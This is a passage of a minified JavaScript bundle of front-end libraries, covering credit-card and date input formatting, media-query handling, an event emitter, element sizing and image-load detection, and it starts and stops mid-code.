n={blocks:{uatp:[4,5,6],amex:[4,6,5],diners:[4,6,4],discover:[4,4,4,4],mastercard:[4,4,4,4],dankort:[4,4,4,4],instapayment:[4,4,4,4],jcb:[4,4,4,4],maestro:[4,4,4,4],visa:[4,4,4,4],mir:[4,4,4,4],general:[4,4,4,4],unionPay:[4,4,4,4],generalStrict:[4,4,4,7]},re:{uatp:/^(?!1800)1\d{0,14}/,amex:/^3[47]\d{0,13}/,discover:/^(?:6011|65\d{0,2}|64[4-9]\d?)\d{0,12}/,diners:/^3(?:0([0-5]|9)|[689]\d?)\d{0,11}/,mastercard:/^(5[1-5]\d{0,2}|22[2-9]\d{0,1}|2[3-7]\d{0,2})\d{0,12}/,dankort:/^(5019|4175|4571)\d{0,12}/,instapayment:/^63[7-9]\d{0,13}/,jcb:/^(?:2131|1800|35\d{0,2})\d{0,12}/,maestro:/^(?:5[0678]\d{0,2}|6304|67\d{0,2})\d{0,12}/,mir:/^220[0-4]\d{0,12}/,visa:/^4\d{0,15}/,unionPay:/^62\d{0,14}/},getInfo:function(e,t){var i=n.blocks,r=n.re;t=!!t;for(var o in r)if(r[o].test(e)){var s;return s=("discover"===o||"maestro"===o||"visa"===o||"mir"===o||"unionPay"===o)&&t?i.generalStrict:i[o],{type:o,blocks:s}}return{type:"unknown",blocks:t?i.generalStrict:i.general}}};e.exports=n},function(e,t){"use strict";var n={noop:function(){},strip:function(e,t){return e.replace(t,"")},isDelimiter:function(e,t,n){return 0===n.length?e===t:n.some(function(t){if(e===t)return!0})},getDelimiterREByDelimiter:function(e){return new RegExp(e.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"g")},stripDelimiters:function(e,t,n){var i=this;if(0===n.length){var r=t?i.getDelimiterREByDelimiter(t):"";return e.replace(r,"")}return n.forEach(function(t){e=e.replace(i.getDelimiterREByDelimiter(t),"")}),e},headStr:function(e,t){return e.slice(0,t)},getMaxLength:function(e){return e.reduce(function(e,t){return e+t},0)},getPrefixStrippedValue:function(e,t,n){if(e.slice(0,n)!==t){var i=this.getFirstDiffIndex(t,e.slice(0,n));e=t+e.slice(i,i+1)+e.slice(n+1)}return e.slice(n)},getFirstDiffIndex:function(e,t){for(var n=0;e.charAt(n)===t.charAt(n);)if(""===e.charAt(n++))return-1;return n},getFormattedValue:function(e,t,n,i,r,o){var s,a="",l=r.length>0;return 0===n?e:(t.forEach(function(t,c){if(e.length>0){var u=e.slice(0,t),d=e.slice(t);s=l?r[o?c-1:c]||s:i,o?(c>0&&(a+=s),a+=u):(a+=u,u.length===t&&c<n-1&&(a+=s)),e=d}}),a)},isAndroid:function(){return navigator&&/android/i.test(navigator.userAgent)},isAndroidBackspaceKeydown:function(e,t){return!!(this.isAndroid()&&e&&t)&&t===e.slice(0,-1)}};e.exports=n},function(e,t){(function(t){"use strict";var n={assign:function(e,n){return e=e||{},n=n||{},e.creditCard=!!n.creditCard,e.creditCardStrictMode=!!n.creditCardStrictMode,e.creditCardType="",e.onCreditCardTypeChanged=n.onCreditCardTypeChanged||function(){},e.phone=!!n.phone,e.phoneRegionCode=n.phoneRegionCode||"AU",e.phoneFormatter={},e.date=!!n.date,e.datePattern=n.datePattern||["d","m","Y"],e.dateFormatter={},e.numeral=!!n.numeral,e.numeralIntegerScale=n.numeralIntegerScale>0?n.numeralIntegerScale:0,e.numeralDecimalScale=n.numeralDecimalScale>=0?n.numeralDecimalScale:2,e.numeralDecimalMark=n.numeralDecimalMark||".",e.numeralThousandsGroupStyle=n.numeralThousandsGroupStyle||"thousand",e.numeralPositiveOnly=!!n.numeralPositiveOnly,e.stripLeadingZeroes=n.stripLeadingZeroes!==!1,e.numericOnly=e.creditCard||e.date||!!n.numericOnly,e.uppercase=!!n.uppercase,e.lowercase=!!n.lowercase,e.prefix=e.creditCard||e.date?"":n.prefix||"",e.noImmediatePrefix=!!n.noImmediatePrefix,e.prefixLength=e.prefix.length,e.rawValueTrimPrefix=!!n.rawValueTrimPrefix,e.copyDelimiter=!!n.copyDelimiter,e.initValue=void 0!==n.initValue&&null!==n.initValue?n.initValue.toString():"",e.delimiter=n.delimiter||""===n.delimiter?n.delimiter:n.date?"/":n.numeral?",":(n.phone," "),e.delimiterLength=e.delimiter.length,e.delimiterLazyShow=!!n.delimiterLazyShow,e.delimiters=n.delimiters||[],e.blocks=n.blocks||[],e.blocksLength=e.blocks.length,e.root="object"==typeof t&&t?t:window,e.maxLength=0,e.backspace=!1,e.result="",e}};e.exports=n}).call(t,function(){return this}())}])})},{}],17:[function(e,t,n){!function(e,n){"use strict";"function"==typeof define&&define.amd?define(n):"object"==typeof t&&t.exports?t.exports=n():e.matchesSelector=n()}(window,function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n],r=i+"MatchesSelector";if(e[r])return r}}();return function(t,n){return t[e](n)}})},{}],18:[function(e,t,n){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.__esModule=!0;var o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();e("scrollingelement");var a=!("undefined"==typeof window||!window.document||!window.document.createElement),l=function(){function e(){var t=this;r(this,e),this.handleWheel=function(e){e.preventDefault()},this.handleScroll=function(){var e;(e=window).scrollTo.apply(e,i(t.lockToScrollPos))},this.handleKeydown=function(e){var n=[].concat(i(t.options.keyboardKeys));["INPUT","TEXTAREA"].includes(e.target.tagName)&&(n=n.slice(1)),n.includes(e.keyCode)&&e.preventDefault()},this.options={disableWheel:!0,disableScroll:!0,disableKeys:!0,keyboardKeys:[32,33,34,35,36,37,38,39,40]},this.element=a?document.scrollingElement:null,this.lockToScrollPos=[0,0]}return s(e,[{key:"on",value:function(e,t){if(a){this.element=e||this.element,this.options=o({},this.options,t);var n=this.options,i=n.disableKeys,r=n.disableScroll,s=n.disableWheel;s&&(document.addEventListener("wheel",this.handleWheel),document.addEventListener("touchmove",this.handleWheel)),r&&(this.lockToScrollPos=[this.element.scrollLeft||this.element.scrollX,this.element.scrollTop||this.element.scrollY],document.addEventListener("scroll",this.handleScroll)),i&&document.addEventListener("keydown",this.handleKeydown)}}},{key:"off",value:function(){a&&(document.removeEventListener("wheel",this.handleWheel),document.removeEventListener("touchmove",this.handleWheel),document.removeEventListener("scroll",this.handleScroll),document.removeEventListener("keydown",this.handleKeydown))}}]),e}();n["default"]=new l},{scrollingelement:386}],19:[function(e,t,n){function i(e,t){this.query=e,this.isUnconditional=t,this.handlers=[],this.mql=window.matchMedia(e);var n=this;this.listener=function(e){n.mql=e.currentTarget||e,n.assess()},this.mql.addListener(this.listener)}var r=e("./QueryHandler"),o=e("./Util").each;i.prototype={constuctor:i,addHandler:function(e){var t=new r(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;o(t,function(n,i){if(n.equals(e))return n.destroy(),!t.splice(i,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){o(this.handlers,function(e){e.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";o(this.handlers,function(t){t[e]()})}},t.exports=i},{"./QueryHandler":21,"./Util":22}],20:[function(e,t,n){function i(){if(!window.matchMedia)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!window.matchMedia("only all").matches}var r=e("./MediaQuery"),o=e("./Util"),s=o.each,a=o.isFunction,l=o.isArray;i.prototype={constructor:i,register:function(e,t,n){var i=this.queries,o=n&&this.browserIsIncapable;return i[e]||(i[e]=new r(e,o)),a(t)&&(t={match:t}),l(t)||(t=[t]),s(t,function(t){a(t)&&(t={match:t}),i[e].addHandler(t)}),this},unregister:function(e,t){var n=this.queries[e];return n&&(t?n.removeHandler(t):(n.clear(),delete this.queries[e])),this}},t.exports=i},{"./MediaQuery":19,"./Util":22}],21:[function(e,t,n){function i(e){this.options=e,!e.deferSetup&&this.setup()}i.prototype={constructor:i,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},t.exports=i},{}],22:[function(e,t,n){function i(e,t){var n,i=0,r=e.length;for(i;i<r&&(n=t(e[i],i),n!==!1);i++);}function r(e){return"[object Array]"===Object.prototype.toString.apply(e)}function o(e){return"function"==typeof e}t.exports={isFunction:o,isArray:r,each:i}},{}],23:[function(e,t,n){var i=e("./MediaQueryDispatch");t.exports=new i},{"./MediaQueryDispatch":20}],24:[function(e,t,n){!function(e,n){"function"==typeof define&&define.amd?define(n):"object"==typeof t&&t.exports?t.exports=n():e.EvEmitter=n()}("undefined"!=typeof window?window:this,function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},i=n[e]=n[e]||[];return i.indexOf(t)==-1&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{},i=n[e]=n[e]||{};return i[t]=!0,this}},t.off=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){var i=n.indexOf(t);return i!=-1&&n.splice(i,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],r=0;r<n.length;r++){var o=n[r],s=i&&i[o];s&&(this.off(e,o),delete i[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})},{}],25:[function(e,t,n){!function(n,i){"function"==typeof define&&define.amd?define(["desandro-matches-selector/matches-selector"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("desandro-matches-selector")):n.fizzyUIUtils=i(n,n.matchesSelector)}(window,function(e,t){"use strict";var n={};n.extend=function(e,t){for(var n in t)e[n]=t[n];return e},n.modulo=function(e,t){return(e%t+t)%t};var i=Array.prototype.slice;n.makeArray=function(e){if(Array.isArray(e))return e;if(null===e||void 0===e)return[];var t="object"==typeof e&&"number"==typeof e.length;return t?i.call(e):[e]},n.removeFrom=function(e,t){var n=e.indexOf(t);n!=-1&&e.splice(n,1)},n.getParent=function(e,n){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,n))return e},n.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},n.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.filterFindElements=function(e,i){e=n.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement){if(!i)return void r.push(e);t(e,i)&&r.push(e);for(var n=e.querySelectorAll(i),o=0;o<n.length;o++)r.push(n[o])}}),r},n.debounceMethod=function(e,t,n){n=n||100;var i=e.prototype[t],r=t+"Timeout";e.prototype[t]=function(){var e=this[r];clearTimeout(e);var t=arguments,o=this;this[r]=setTimeout(function(){i.apply(o,t),delete o[r]},n)}},n.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},n.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()};var r=e.console;return n.htmlInit=function(t,i){n.docReady(function(){var o=n.toDashed(i),s="data-"+o,a=document.querySelectorAll("["+s+"]"),l=document.querySelectorAll(".js-"+o),c=n.makeArray(a).concat(n.makeArray(l)),u=s+"-options",d=e.jQuery;
c.forEach(function(e){var n,o=e.getAttribute(s)||e.getAttribute(u);try{n=o&&JSON.parse(o)}catch(a){return void(r&&r.error("Error parsing "+s+" on "+e.className+": "+a))}var l=new t(e,n);d&&d.data(e,i,l)})})},n})},{"desandro-matches-selector":17}],26:[function(e,t,n){!function(e,n){"function"==typeof define&&define.amd?define(n):"object"==typeof t&&t.exports?t.exports=n():e.getSize=n()}(window,function(){"use strict";function e(e){var t=parseFloat(e),n=e.indexOf("%")==-1&&!isNaN(t);return n&&t}function t(){}function n(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<c;t++){var n=l[t];e[n]=0}return e}function i(e){var t=getComputedStyle(e);return t||a("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function r(){if(!u){u=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(t);var r=i(t);s=200==Math.round(e(r.width)),o.isBoxSizeOuter=s,n.removeChild(t)}}function o(t){if(r(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var o=i(t);if("none"==o.display)return n();var a={};a.width=t.offsetWidth,a.height=t.offsetHeight;for(var u=a.isBorderBox="border-box"==o.boxSizing,d=0;d<c;d++){var h=l[d],p=o[h],f=parseFloat(p);a[h]=isNaN(f)?0:f}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,y=a.marginTop+a.marginBottom,b=a.borderLeftWidth+a.borderRightWidth,_=a.borderTopWidth+a.borderBottomWidth,T=u&&s,S=e(o.width);S!==!1&&(a.width=S+(T?0:m+b));var w=e(o.height);return w!==!1&&(a.height=w+(T?0:g+_)),a.innerWidth=a.width-(m+b),a.innerHeight=a.height-(g+_),a.outerWidth=a.width+v,a.outerHeight=a.height+y,a}}var s,a="undefined"==typeof console?t:function(e){console.error(e)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],c=l.length,u=!1;return o})},{}],27:[function(e,t,n){!function(n,i){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(e){return i(n,e)}):"object"==typeof t&&t.exports?t.exports=i(n,e("ev-emitter")):n.imagesLoaded=i(n,n.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(e,t){for(var n in t)e[n]=t[n];return e}function i(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?c.call(e):[e]}function r(e,t,o){if(!(this instanceof r))return new r(e,t,o);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=i(s),this.options=n({},this.options),"function"==typeof t?o=t:n(this.options,t),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(this.check.bind(this))):void l.error("Bad element for imagesLoaded "+(s||e))}function o(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var a=e.jQuery,l=e.console,c=Array.prototype.slice;r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var n=e.querySelectorAll("img"),i=0;i<n.length;i++){var r=n[i];this.addImage(r)}if("string"==typeof this.options.background){var o=e.querySelectorAll(this.options.background);for(i=0;i<o.length;i++){var s=o[i];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(t.backgroundImage);null!==i;){var r=i&&i[2];r&&this.addBackground(r,e),i=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new o(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new s(e,t);this.images.push(n)},r.prototype.check=function(){function e(e,n,i){setTimeout(function(){t.progress(e,n,i)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},o.prototype=Object.create(t.prototype),o.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},o.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},o.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(o.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(a=t,a.fn.imagesLoaded=function(e,t){var n=new r(this,e,t);return n.jqDeferred.promise(a(this))})},r.makeJQueryPlugin(),r})},{"ev-emitter":24}],28:[function(e,t,n){!function(i){"function"==typeof define&&define.amd?define(["../global/window","../global/document"],i):"object"==typeof n?t.exports=i(e("../global/window"),e("../global/document")):window.dependencyLib=i(window,document)}(function(e,t){function n(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1}function i(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[l.toString.call(e)]||"object":typeof e}function r(e){return null!=e&&e===e.window}function o(e){var t="length"in e&&e.length,n=i(e);return"function"!==n&&!r(e)&&(!(1!==e.nodeType||!t)||"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function s(e){return e instanceof Element}function a(n){return n instanceof a?n:this instanceof a?void(void 0!==n&&null!==n&&n!==e&&(this[0]=n.nodeName?n:void 0!==n[0]&&n[0].nodeName?n[0]:t.querySelector(n),void 0!==this[0]&&null!==this[0]&&(this[0].eventRegistry=this[0].eventRegistry||{}))):new a(n)}for(var l={},c="Boolean Number String Function Array Date RegExp Object Error".split(" "),u=0;u<c.length;u++)l["[object "+c[u]+"]"]=c[u].toLowerCase();return a.prototype={on:function(e,t){if(s(this[0]))for(var n=this[0].eventRegistry,i=this[0],r=e.split(" "),o=0;o<r.length;o++){var a=r[o].split(".");!function(e,r){i.addEventListener?i.addEventListener(e,t,!1):i.attachEvent&&i.attachEvent("on"+e,t),n[e]=n[e]||{},n[e][r]=n[e][r]||[],n[e][r].push(t)}(a[0],a[1]||"global")}return this},off:function(e,t){if(s(this[0]))for(var n=this[0].eventRegistry,i=this[0],r=e.split(" "),o=0;o<r.length;o++)for(var a=r[o].split("."),l=function(e,i){var r,o,s=[];if(e.length>0)if(void 0===t)for(r=0,o=n[e][i].length;r<o;r++)s.push({ev:e,namespace:i&&i.length>0?i:"global",handler:n[e][i][r]});else s.push({ev:e,namespace:i&&i.length>0?i:"global",handler:t});else if(i.length>0)for(var a in n)for(var l in n[a])if(l===i)if(void 0===t)for(r=0,o=n[a][l].length;r<o;r++)s.push({ev:a,namespace:l,handler:n[a][l][r]});else s.push({ev:a,namespace:l,handler:t});return s}(a[0],a[1]),c=0,u=l.length;c<u;c++)!function(e,t,r){if(e in n==1)if(i.removeEventListener?i.removeEventListener(e,r,!1):i.detachEvent&&i.detachEvent("on"+e,r),"global"===t)for(var o in n[e])n[e][o].splice(n[e][o].indexOf(r),1);else n[e][t].splice(n[e][t].indexOf(r),1)}(l[c].ev,l[c].namespace,l[c].handler);return this},trigger:function(e){if(s(this[0]))for(var n=this[0].eventRegistry,i=this[0],r="string"==typeof e?e.split(" "):[e.type],o=0;o<r.length;o++){var l=r[o].split("."),c=l[0],u=l[1]||"global";if(void 0!==t&&"global"===u){var d,h,p={bubbles:!0,cancelable:!0,detail:Array.prototype.slice.call(arguments,1)};if(t.createEvent){try{d=new CustomEvent(c,p)}catch(f){(d=t.createEvent("CustomEvent")).initCustomEvent(c,p.bubbles,p.cancelable,p.detail)}e.type&&a.extend(d,e),i.dispatchEvent(d)}else(d=t.createEventObject()).eventType=c,e.type&&a.extend(d,e),i.fireEvent("on"+d.eventType,d)}else if(void 0!==n[c])if(arguments[0]=arguments[0].type?arguments[0]:a.Event(arguments[0]),"global"===u)for(var m in n[c])for(h=0;h<n[c][m].length;h++)n[c][m][h].apply(i,arguments);else for(h=0;h<n[c][u].length;h++)n[c][u][h].apply(i,arguments)}return this}},a.isFunction=function(e){return"function"===i(e)},a.noop=function(){},a.isArray=Array.isArray,a.inArray=function(e,t,i){return null==t?-1:n(t,e)},a.valHooks=void 0,a.isPlainObject=function(e){return!("object"!==i(e)||e.nodeType||r(e)||e.constructor&&!l.hasOwnProperty.call(e.constructor.prototype,"isPrototypeOf"))},a.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},l=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[l]||{},l++),"object"==typeof s||a.isFunction(s)||(s={}),l===c&&(s=this,l--);l<c;l++)if(null!=(e=arguments[l]))for(t in e)n=s[t],s!==(i=e[t])&&(u&&i&&(a.isPlainObject(i)||(r=a.isArray(i)))?(r?(r=!1,o=n&&a.isArray(n)?n:[]):o=n&&a.isPlainObject(n)?n:{},s[t]=a.extend(u,o,i)):void 0!==i&&(s[t]=i));return s},a.each=function(e,t){var n=0;if(o(e))for(var i=e.length;n<i&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},a.map=function(e,t){var n,i=0,r=e.length,s=[];if(o(e))for(;i<r;i++)null!=(n=t(e[i],i))&&s.push(n);else for(i in e)null!=(n=t(e[i],i))&&s.push(n);return[].concat(s)},a.data=function(e,t,n){return void 0===n?e.__data?e.__data[t]:null:(e.__data=e.__data||{},void(e.__data[t]=n))},"function"==typeof e.CustomEvent?a.Event=e.CustomEvent:(a.Event=function(e,n){n=n||{bubbles:!1,cancelable:!1,detail:void 0};var i=t.createEvent("CustomEvent");return i.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),i},a.Event.prototype=e.Event.prototype),a})},{"../global/document":29,"../global/window":30}],29:[function(e,t,n){"function"==typeof define&&define.amd?define(function(){return document}):"object"==typeof n&&(t.exports=document)},{}],30:[function(e,t,n){"function"==typeof define&&define.amd?define(function(){return window}):"object"==typeof n&&(t.exports=window)},{}],31:[function(e,t,n){!function(i){"function"==typeof define&&define.amd?define(["./dependencyLibs/inputmask.dependencyLib","./inputmask"],i):"object"==typeof n?t.exports=i(e("./dependencyLibs/inputmask.dependencyLib"),e("./inputmask")):i(window.dependencyLib||jQuery,window.Inputmask)}(function(e,t){function n(e){return isNaN(e)||29===new Date(e,2,0).getDate()}return t.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(e){var n=t.escapeRegex.call(this,e);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(e,t,n){if(isNaN(e))return!1;var i=parseInt(e.concat(t.toString().slice(e.length))),r=parseInt(e.concat(n.toString().slice(e.length)));return!isNaN(i)&&t<=i&&i<=n||!isNaN(r)&&t<=r&&r<=n},determinebaseyear:function(e,t,n){var i=(new Date).getFullYear();if(e>i)return e;if(t<i){for(var r=t.toString().slice(0,2),o=t.toString().slice(2,4);t<r+n;)r--;var s=r+o;return e>s?e:s}if(e<=i&&i<=t){for(var a=i.toString().slice(0,2);t<a+n;)a--;var l=a+n;return l<e?e:l}return i},onKeyDown:function(n,i,r,o){var s=e(this);if(n.ctrlKey&&n.keyCode===t.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(e,t,n){for(var i=0,r=0,o=0;o<e.length&&"2"!==e.charAt(o);o++){var s=n.definitions[e.charAt(o)];s?(i+=r,r=s.cardinality):r++}return t.join("").substr(i,r)},postValidation:function(e,t,i){var r,o,s=e.join("");return 0===i.mask.indexOf("y")?(o=s.substr(0,4),r=s.substring(4,10)):(o=s.substring(6,10),r=s.substr(0,6)),t&&(r!==i.leapday||n(o))},definitions:{1:{validator:function(e,t,n,i,r){var o=r.regex.val1.test(e);return i||o||e.charAt(1)!==r.separator&&-1==="-./".indexOf(e.charAt(1))||!(o=r.regex.val1.test("0"+e.charAt(0)))?o:(t.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:e.charAt(0)})},cardinality:2,prevalidator:[{validator:function(e,t,n,i,r){var o=e;isNaN(t.buffer[n+1])||(o+=t.buffer[n+1]);var s=1===o.length?r.regex.val1pre.test(o):r.regex.val1.test(o);if(s&&t.validPositions[n]&&(r.regex.val2(r.separator).test(e+t.validPositions[n].input)||(t.validPositions[n].input="0"===e?"1":"0")),!i&&!s){if(s=r.regex.val1.test(e+"0"))return t.buffer[n]=e,t.buffer[++n]="0",{pos:n,c:"0"};if(s=r.regex.val1.test("0"+e))return t.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(e,t,n,i,r){var o=r.getFrontValue(t.mask,t.buffer,r);-1!==o.indexOf(r.placeholder[0])&&(o="01"+r.separator);var s=r.regex.val2(r.separator).test(o+e);return i||s||e.charAt(1)!==r.separator&&-1==="-./".indexOf(e.charAt(1))||!(s=r.regex.val2(r.separator).test(o+"0"+e.charAt(0)))?s:(t.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:e.charAt(0)})},cardinality:2,prevalidator:[{validator:function(e,t,n,i,r){isNaN(t.buffer[n+1])||(e+=t.buffer[n+1]);var o=r.getFrontValue(t.mask,t.buffer,r);-1!==o.indexOf(r.placeholder[0])&&(o="01"+r.separator);var s=1===e.length?r.regex.val2pre(r.separator).test(o+e):r.regex.val2(r.separator).test(o+e);return s&&t.validPositions[n]&&(r.regex.val2(r.separator).test(e+t.validPositions[n].input)||(t.validPositions[n].input="0"===e?"1":"0")),i||s||!(s=r.regex.val2(r.separator).test(o+"0"+e))?s:(t.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(e,t,n,i,r){return r.isInYearRange(e,r.yearrange.minyear,r.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(e,t,n,i,r){var o=r.isInYearRange(e,r.yearrange.minyear,r.yearrange.maxyear);if(!i&&!o){var s=r.determinebaseyear(r.yearrange.minyear,r.yearrange.maxyear,e+"0").toString().slice(0,1);if(o=r.isInYearRange(s+e,r.yearrange.minyear,r.yearrange.maxyear))return t.buffer[n++]=s.charAt(0),{pos:n};if(s=r.determinebaseyear(r.yearrange.minyear,r.yearrange.maxyear,e+"0").toString().slice(0,2),o=r.isInYearRange(s+e,r.yearrange.minyear,r.yearrange.maxyear))return t.buffer[n++]=s.charAt(0),t.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(e,t,n,i,r){var o=r.isInYearRange(e,r.yearrange.minyear,r.yearrange.maxyear);if(!i&&!o){var s=r.determinebaseyear(r.yearrange.minyear,r.yearrange.maxyear,e).toString().slice(0,2);if(o=r.isInYearRange(e[0]+s[1]+e[1],r.yearrange.minyear,r.yearrange.maxyear))return t.buffer[n++]=s.charAt(1),{pos:n};if(s=r.determinebaseyear(r.yearrange.minyear,r.yearrange.maxyear,e).toString().slice(0,2),o=r.isInYearRange(s+e,r.yearrange.minyear,r.yearrange.maxyear))return t.buffer[n-1]=s.charAt(0),t.buffer[n++]=s.charAt(1),t.buffer[n++]=e.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(e,t,n,i,r){return 